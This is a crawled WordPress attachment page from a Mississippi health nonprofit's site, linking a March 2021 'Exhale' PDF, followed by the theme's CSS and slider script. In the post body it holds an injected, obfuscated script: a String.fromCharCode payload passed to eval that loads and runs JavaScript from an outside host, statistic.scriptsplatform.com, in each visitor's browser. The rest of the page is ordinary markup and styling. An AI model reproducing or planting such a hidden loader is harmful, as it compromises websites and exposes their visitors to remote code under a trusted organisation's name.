<li  id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/misshealthambassadors/"><span class="eb_menu_title">Mississippi Health Ambassador Initiative</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/mhai-ambassador-resources/"><span class="eb_menu_title">MHAI Ambassador Resources</span></a></li>
</ul>
</li>
<li  id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/health-and-wellness/"><span class="eb_menu_title">Health &amp; Wellness</span></a>
<ul class="sub-menu">
	<li  id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/just-have-a-ball/"><span class="eb_menu_title">Just Have A Ball</span></a></li>
	<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/access-to-healthy-foods/"><span class="eb_menu_title">Access to Healthy and Affordable Foods</span></a></li>
	<li  id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/affordable-and-healthy-food-resources/"><span class="eb_menu_title">Affordable and Healthy Food Resources</span></a></li>
</ul>
</li>
<li  id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/the-partnership-power-hour-podcast/"><span class="eb_menu_title">The Partnership Power Hour Podcast</span></a></li>
<li  id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/resources/"><span class="eb_menu_title">Resources</span></a></li>
<li  id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/get-involved/"><span class="eb_menu_title">Get Involved</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/newsletter/"><span class="eb_menu_title">Newsletter</span></a></li>
	<li  id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/careers/"><span class="eb_menu_title">Careers</span></a></li>
</ul>
</li>
<li  id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.healthy-miss.org/creating-and-promoting-health-and-wellness-in-mississippi/"><span class="eb_menu_title">Press</span></a></li>
</ul>
		                <div class="mobile_menu_wrapper">
		                				            	<div id="slicknav-mobile" class=""></div>
		            	</div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<section id="blog" class="blog-section blog-detail-page">

		<div class="container">

			<div class="row">

				<div class="two-tone-layout"><!-- two tone layout start -->

					
						<div class="col-sm-10 col-xs-12 content-wrapper col-sm-offset-1 content-wrapper-no-sidebar" id="content"><!-- primary start -->

							<div class="detail-content single_page">

	
	<div class="bizberg_cocntent_wrapper">

					<div class="bizberg_post_date">
				<a href="https://www.healthy-miss.org/2021/03">
					March 22, 2021				</a> 
			</div>
			
		<h3 class="blog-title">exhale-march2021</h3>

		<p class="attachment"><a href='https://www.healthy-miss.org/wp-content/uploads/2021/03/exhale-march2021.pdf'><img fetchpriority="high" decoding="async" width="232" height="300" src="https://www.healthy-miss.org/wp-content/uploads/2021/03/exhale-march2021-pdf-232x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

		<div class="bizberg_user_comment_wrapper" style="">
			
			
				<div class="bizberg_detail_user_wrapper">			
					<a href="https://www.healthy-miss.org/author/healthymiss/"> 
						<i class="fa fa-user"></i> 
						healthymiss		
					</a> 
				</div>

				
				<div class="bizberg_detail_comment_count">
					<i class="fas fa-comments"></i>
					0				</div>

				
		</div>

	</div>

		
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.healthy-miss.org/exhale-smoke-free-air-in-mississippi/" rel="prev">Exhale: Smoke-free Air in Mississippi</a></div></div>
	</nav>
						</div>

						
				</div>
			
			</div>

		</div>

	</section>


	<footer 
	id="footer" 
	class="footer-style"
	style="">

	    <div class="container">

	    			    	<div class="footer_social_links">
			        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-facebook-f"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.6s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-instagram"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.8s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-youtube"></i></a></li></ul>		        </div>
		        
	        
	        <p class="copyright">
	            Copyright &copy;2025 
				
		The Partnership for a Healthy Mississippi
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form role="search" method="get" id="search-form" class="search-form" action="https://www.healthy-miss.org/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.66"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20080785.js?integration=WordPress&amp;ver=11.1.66" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=1.0" id="mousescroll-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=1.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=1.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=1.0" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/swiper.js?ver=1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/prognroll.js?ver=1.0" id="prognroll-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="bizberg-custom-js-extra">
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#f28113","header_menu_color_hover_sticky":"#c71d1d","is_transparent_header":"false","primary_header_layout":"center","slide_in_animation":"1","sticky_header_status":"false","sticky_sidebar_margin_top_status":"30","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":"","slider_autoplay_delay":"10000","ab_slider_speed":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/js/custom.js?ver=1.0" id="bizberg-custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.healthy-miss.org/wp-content/themes/artistic-blog/style.css?ver=6.6.2
body_size: 2967
content:
/*
Theme Name: Artistic Blog
Template: bizberg
Text Domain: artistic-blog
Author: bizbergthemes
Author URI: https://bizbergthemes.com/
Theme URI: https://bizbergthemes.com/downloads/artistic-blog/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: Artistic Blog Dark is a clean and minimal blog theme for perfect for writers who need to create personal blog site with simple creative features and effects to make readers feel the pleasure of reading blog posts and articles, Artistic Blog theme mixes between modern, classic and minimal styles and will help you create a simple and clean blog, if you are a blogger, then it’s a perfect choice for you if you don’t need to have any experiment to setup your WordPress Artistic Blog, it’s super simple and easy to setup, you will get high quality, responsive, well crafted blog out of the box to make writers only focuses on writing content, and it has great typography to make your fans and followers focus on every word you write. However, the child theme comes with a dark color scheme. Dark color schemes are quite popular and trending nowadays on top charts as it is considered to be a bold design trend and also they’re easy on the eye. If you love dark theme for your blog or corporate site.
Tags: custom-logo,custom-menu,featured-images,threaded-comments,translation-ready,left-sidebar,right-sidebar,grid-layout,theme-options,blog,news,portfolio
Version: 1.0
Tested up to: 5.8
Requires PHP: 5.6
*/

p{
	font-size: 16px;
}

div#respond h3#reply-title{
    text-transform: none;
}

.slicknav_nav a{
    font-size: 13px;
}

.navbar-nav li ul li a:hover{
    font-weight: bold;
}

.navbar-nav li ul li a{
    font-size: 13px;
}

.footer_social_links{
    display: block !important;
}

.navbar-default .navbar-nav>li>a{
    letter-spacing: 0;
}

.blog-grid .entry-content {
    margin: 50px 15px;
}

.navbar-default .has-no-menu-description .navbar-nav>li>a {
    padding: 15px 20px 17px;
}

.navbar-default .has-no-menu-description .navbar-nav li ul {
    top: 60px;
}

.bizberg_default_page .single_page h3.blog-title{
	text-transform: capitalize;
}

@media (max-width: 1023px){
	#blog .blog-post .entry-meta > span > a, 
	#blog .blog-post .entry-meta > span.bizberg_read_time {
	    font-size: 16px;
	}
}

@media (max-width: 639px){
	#blog .blog-post.bizberg-list .entry-content {
	    margin: 0;
	}
}

.artistic-blog-post{
	position: relative;
	overflow: hidden;
}

.artistic-blog-post .mb-3{
	margin-bottom: 30px;
}

.artistic-blog-post-item{
	position: relative;
	overflow: hidden;
	background: linear-gradient(to bottom, #dd3333, #5d0606);
	transition: all ease-in-out 0.5s;
	height: 310px;
}

.artistic-blog-post-item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.4);
    content: '';
    z-index: 1;
    transition: all ease-in-out 0.7s;
    transform: scale3d(7.9, 6.4, 0) rotate3d(0, 0, 1, 45deg) translate3d(0, -70%, 0);
}

.artistic-blog-post-item:hover:before {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
    transition: all ease-in-out 0.7s;
}

.artistic-blog-post-bg{
	background-repeat: no-repeat;
	background-size: cover;
	height: 100%;
    background-position: center;
}

.artistic-blog-post-item img{
	width: 100%;
	transition: all ease-in-out 0.5s;
}

.artistic-blog-post-item:hover img{
	transform: scale(1.1);
	transition: all ease-in-out 0.5s;
} 

.artistic-blog-post-cats a {
    position: absolute;
    left: 15px;
    top: 15px;
    font-size: 14px;
    background: #de3434;
    padding: 2px 16px 3px;
    transition: all ease-in-out 0.5s;
    z-index: 2;
    color: #fff;
    border-radius: 3px;
}

.artistic-blog-post-cats a:hover{
    color: #fff !important;
}

.artistic-blog-post-item:hover .artistic-blog-post-cats a{
	background: #dd3333;
	color: #fff;
	transition: all ease-in-out 0.5s;
}

.artistic-blog-post-content{
	position: absolute;
    left: 0;
    bottom:0;
    z-index: 1;
    padding:20px;
}

.artistic-blog-post-list li {
    display: inline-block;
    padding-right: 10px;
}

.artistic-blog-post-list li:last-child{
	padding-right:0; 
}

.featured_posts_wrapper .section-heading-wrapper {
    margin-bottom: 50px;
}

.featured_posts_wrapper .section-heading-wrapper .section-title-wrapper{
    margin-bottom: 10px;
}

.artistic-blog-post-content a:hover{
    color: #fff !important;
}

.artistic-blog-post-cats a:focus,
.artistic-blog-post-content a:focus {
    color: #fff !important;
    outline-color: #fff !important;
}

.entry-date a:focus,
.entry-title a:focus,
.entry-meta a:focus,
#sidebar a:focus {
    color: #dd3333 !important;
}

.entry-date a:focus:after{
    border-color: #dd3333 !important;
}

.nav-links a:focus{
    border-color: #dd3333 !important;
    background: #dd3333 !important;
}

.footer_social_links a:focus i{
    background: #dd3333 !important;
    color: #fff !important;
}

#footer .inline-menu a:focus,
#footer .copyright a:focus {
    outline-color: #fff !important;
}

.tagcloud.tags a:focus{
    background: #dd3333 !important;
    color: #fff !important;
}

.navigation.post-navigation a:focus{
    border-color: #dd3333 !important;
    color: #dd3333 !important;
    background: transparent !important;
}

.footer_social_links {
    display: block;
}

.edit_repy_links a{
    color: #fff !important;
}

#comments a:focus code{
    color: #fff;
}

/* Slider */
.blog-banner{
    position: relative;
    padding: 50px 0 50px;
}

.blog-banner .container{position: relative; display: grid; }

.blog-banner .container::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 70%;
    background: linear-gradient(30deg, #be3026, #69077a);
    margin: 0 auto;
    right: 0;
}

.blog-banner .slider{
    background: transparent;
    padding:0 30px 70px;
    height: 600px;
}

.blog-banner .slide-inner .slide-image{
    width: 50%;
    animation: none;
    left: 30px;
    background-color: #e91e63;
}

.blog-banner .swiper-content{
    width: 50%;
    background: #181d20;
    padding: 60px;
    position: absolute;
    top: 50%;
    right: 30px;
    left: auto;
    margin: 0;
    transform: translateY(-50%);
    text-align: left;
    box-shadow: 0 8px 30px rgb(0 0 0 / 40%);
}

.blog-banner .swiper-content .content-category a{
    margin-right: 15px;
    background: #dd3333;
    padding: 7px 15px 8px 35px;
    text-align: center;
    color: #fff;
    position: relative;
    font-size: 13px;
}

.blog-banner .swiper-content .content-category a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 17px solid #181d20;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.blog-banner .swiper-content .content-category a::before {
  content: "";
  position: absolute;
  right: -17px;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 17px solid #dd3333;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}

.blog-banner .swiper-content h2{font-size:70px!important; padding: 30px 0;}

.blog-banner .swiper-content h2 a{
    background: linear-gradient(to right, #be3026,#69077a);
    background-position: left 87%;
    background-repeat: no-repeat;
    transition: all ease-in-out 0.5s;
    background-size: 0px 3px;
    padding-bottom: 8px;
}

.blog-banner .slide-inner:hover .swiper-content h2 a{
    text-decoration: none !important;
    background-size: 100% 3px;
    transition: all ease-in-out 0.5s;
}

.blog-banner .swiper-content .entry-meta span{
    margin-right: 15px;
}

.blog-banner .swiper-button-prev{
    left: -20px;
}

.blog-banner .swiper-button-next{right: -20px;}

.blog-banner .swiper-button-prev, .blog-banner .swiper-button-next{
    background:#14181b;
    padding: 24px 22px;
    transition: all ease 0.5s;
}

.swiper-button-prev:hover, .swiper-button-next:hover{
    background:#dd3333;
    transition: all ease 0.5s;
}

.blog-banner .swiper-button-prev::after, .blog-banner .swiper-button-next::after{
    font-size: 24px;
    font-weight: 700;
    color: #fff;
}

.blog-banner .swiper-content .content-category a:hover,
.blog-banner .swiper-content .entry-meta a:hover,
.blog-banner .swiper-content h2 a:hover {
    color: #fff;
}

.blog-banner .swiper-content .content-category a {
    font-family: 'MontserratRegular';
    font-size: 13px;
    padding-top: 8px;
    padding-bottom: 10px;
}

@media (min-width: 1200px){
    .blog-banner .container {
        max-width: 1300px;
    }
}

@media(min-width: 1600px){
    .blog-banner .container{width: 1520px; max-width: 1520px;}
    .blog-banner .slider{
        height: 700px;
    }
}

@media(max-width: 1100px) and (min-width: 1024px){
    .blog-banner .swiper-content{padding: 30px;}
    .blog-banner .swiper-button-prev, .blog-banner .swiper-button-next {
        display: block;
        height: 70px;
        width: 60px;
        line-height: 1;
    }
}

@media(max-width: 991px) and (min-width: 768px){
    .blog-banner .slider{height: calc(90vh - 100px);}
}


@media(max-width: 991px){

    .blog-banner .slide-inner .slide-image{width: 100%; left: 0;}

    .blog-banner .swiper-content{
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .blog-banner .container{
        display: block;
    }
}

@media (max-width: 991px) and (min-width: 769px)  and (orientation: landscape) {
  .blog-banner .slider{height: 600px;}
}

@media(max-width: 767px){
    .blog-banner .swiper-content{
        width: 70%;
    }
}

@media(max-width: 639px){
    .blog-banner{padding:0;}
    .blog-banner .container{padding: 0;}
    .blog-banner .slider{padding: 0; overflow: visible;}

    .blog-banner .slide-inner .slide-image{
        width: 100%;
        position: relative;
        top: inherit;
        left: inherit;
        right: inherit;
        transform: none;
    }

    .blog-banner .swiper-content{
        padding: 30px; 
        box-shadow: none; 
        bottom: 20px;
        transform: none;
        top: auto;
    }
}

.bizberg_dark_mode.bizberg_woocommerce_shop ul.products li.product .woocommerce-loop-product__title{
    font-size: 1.5em !important;
}

.bizberg_dark_mode.bizberg_woocommerce_shop #reviews #comments h2 {
    margin-bottom: 30px;
    font-size: 30px;
    text-transform: capitalize;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthy-miss.org/wp-content/themes/artistic-blog/script.js?ver=1.0
body_size: 326
content:
jQuery( document ).ready(function(){

    var interleaveOffset = 0.5;
    var swiperOptions = {
        loop: true,
        speed: parseInt( bizberg_object.ab_slider_speed ),
        grabCursor: true,
        mousewheelControl: true,
        keyboardControl: true,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev"
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
          },
        autoplay: {
            delay: parseInt( bizberg_object.slider_autoplay_delay ),
        },
    };

    var swiper = new Swiper(".swiper-container-blog", swiperOptions);
    
});